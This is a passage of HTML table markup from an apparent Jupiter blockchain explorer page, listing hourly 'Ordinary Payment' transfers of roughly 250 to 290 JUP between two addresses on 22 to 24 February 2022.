								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.49215842</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 18:03:51</td>
								<td><a href="/explorer/block/2457626">2457626</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.49099659</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 17:03:48</td>
								<td><a href="/explorer/block/2457506">2457506</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.48981750</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 16:04:05</td>
								<td><a href="/explorer/block/2457370">2457370</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.48864816</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 15:04:06</td>
								<td><a href="/explorer/block/2457246">2457246</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.48753484</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 14:03:35</td>
								<td><a href="/explorer/block/2457120">2457120</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.48700297</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 13:03:31</td>
								<td><a href="/explorer/block/2456994">2456994</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.66552195</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 12:03:44</td>
								<td><a href="/explorer/block/2456862">2456862</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.66435104</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 11:03:25</td>
								<td><a href="/explorer/block/2456734">2456734</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;258.10091448</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 10:03:17</td>
								<td><a href="/explorer/block/2456616">2456616</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;258.09976028</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 09:03:40</td>
								<td><a href="/explorer/block/2456481">2456481</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;258.13518418</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 08:03:27</td>
								<td><a href="/explorer/block/2456357">2456357</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;258.13402514</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 07:03:30</td>
								<td><a href="/explorer/block/2456238">2456238</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;258.13286127</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 06:03:44</td>
								<td><a href="/explorer/block/2456122">2456122</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;258.13171146</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 05:03:20</td>
								<td><a href="/explorer/block/2455996">2455996</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;259.28185660</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 00:03:38</td>
								<td><a href="/explorer/block/2455354">2455354</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.30729664</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 23:03:27</td>
								<td><a href="/explorer/block/2455233">2455233</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.36437525</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 22:04:29</td>
								<td><a href="/explorer/block/2455116">2455116</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.36286810</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 21:03:40</td>
								<td><a href="/explorer/block/2454987">2454987</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.12921997</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 20:03:13</td>
								<td><a href="/explorer/block/2454859">2454859</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.13538226</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 19:03:20</td>
								<td><a href="/explorer/block/2454729">2454729</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.12770399</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 18:03:52</td>
								<td><a href="/explorer/block/2454605">2454605</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.16741116</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 17:03:54</td>
								<td><a href="/explorer/block/2454474">2454474</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.16640573</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 16:03:40</td>
								<td><a href="/explorer/block/2454350">2454350</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.35204014</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 15:03:34</td>
								<td><a href="/explorer/block/2454222">2454222</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.35105285</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 14:03:42</td>
								<td><a href="/explorer/block/2454104">2454104</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.35078714</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 13:03:49</td>
								<td><a href="/explorer/block/2453971">2453971</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.34977103</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 12:03:53</td>
								<td><a href="/explorer/block/2453841">2453841</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.36319234</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 11:03:53</td>
								<td><a href="/explorer/block/2453710">2453710</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.02839950</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 10:03:29</td>
								<td><a href="/explorer/block/2453578">2453578</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.02657258</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 09:04:35</td>
								<td><a href="/explorer/block/2453455">2453455</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.02474306</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 08:03:48</td>
								<td><a href="/explorer/block/2453333">2453333</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.02498880</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 07:03:35</td>
								<td><a href="/explorer/block/2453203">2453203</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.02315664</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 06:04:00</td>
								<td><a href="/explorer/block/2453082">2453082</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.02132693</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 05:03:28</td>
								<td><a href="/explorer/block/2452961">2452961</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.01948703</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 04:04:13</td>
								<td><a href="/explorer/block/2452842">2452842</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.01765970</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 03:03:46</td>
								<td><a href="/explorer/block/2452716">2452716</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.53919384</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 02:03:43</td>
								<td><a href="/explorer/block/2452599">2452599</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.53735186</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 01:03:30</td>
								<td><a href="/explorer/block/2452475">2452475</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.53735999</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-23 00:03:45</td>
								<td><a href="/explorer/block/2452346">2452346</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;290.84243528</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 23:04:07</td>
								<td><a href="/explorer/block/2452220">2452220</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;290.83987322</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 22:03:31</td>
								<td><a href="/explorer/block/2452090">2452090</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;290.83736480</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 21:04:07</td>
								<td><a href="/explorer/block/2451963">2451963</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.88006106</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 20:03:56</td>
								<td><a href="/explorer/block/2451834">2451834</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.87773123</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 19:04:06</td>
								<td><a href="/explorer/block/2451718">2451718</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.77460685</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 18:04:53</td>
								<td><a href="/explorer/block/2451597">2451597</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.77245164</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 17:04:13</td>
								<td><a href="/explorer/block/2451476">2451476</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.76993580</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 16:03:50</td>
								<td><a href="/explorer/block/2451350">2451350</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.76746943</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 15:03:46</td>
								<td><a href="/explorer/block/2451225">2451225</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.84292514</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 14:03:47</td>
								<td><a href="/explorer/block/2451106">2451106</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.84175650</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 13:03:49</td>
								<td><a href="/explorer/block/2450973">2450973</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.83923550</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 12:03:51</td>
								<td><a href="/explorer/block/2450841">2450841</a></td>
